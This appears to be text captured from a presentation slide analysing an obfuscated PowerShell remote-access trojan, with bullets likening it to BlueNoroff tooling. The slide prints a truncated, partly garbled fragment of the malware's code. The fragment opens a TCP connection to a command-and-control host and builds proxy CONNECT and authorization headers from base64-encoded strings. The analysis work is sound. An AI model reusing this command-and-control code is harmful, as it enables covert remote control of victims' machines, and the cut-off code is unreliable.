 unction f35{
try{
${190} = New-Object Net.Sockets.TcpClient(${global:11}, ${global:10})
${199} = $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QwBPAE4ATgBFAEMAVAAgAA=='))) + ${global:5} + ":"+ ${globa
"`n";
${199} = ${199} + $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('VQBzAGUAcgAtAEEAZwBlAG4AdAA6AE0AbwB6AGkAbABsAGEA
"`n";
${199} = ${199} + $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('cAByAG8AeAB5AC0AQwBvAG4AbgBlAGMAdABpAG8AbgA6ACAA
${199} = ${199} + $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('UAByAGEAZwBtAGEAOgAgAG4AbwAtAGMAYQBjAGgAZQA=')))
if((${global:19} -ne $null) -and (${global:19}.Length -ne 0))
{
${199} = ${199} + $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('UAByAG8AeAB5AC0AQQB1AHQAaABvAHIAaQB6AGEAdABpAG
s(${global:19} + ":" + ${global:18})) + "`r`n";
}
${199} = ${199} + "`r`n";
${191} = ${190}.GetStream()
${191}.ReadTimeout = 300000
${191}.WriteTimeout = 300000
${198} = [System.Text.Encoding]::ASCII.GetBytes(${199})
try{
${191}.Write(${198}, 0, ${198}.Length);
${197} = New-Object byte[] 40960;
${196} = ${191}.Read(${197}, 0, ${197}.Length);
if(${196} -le 0)
{
${191}.Close();
${190}.Close();
return $false;
• Obfuscated powershell RAT
• More than 1600 lines
• Similar functionality with BlueNoroff
executable malware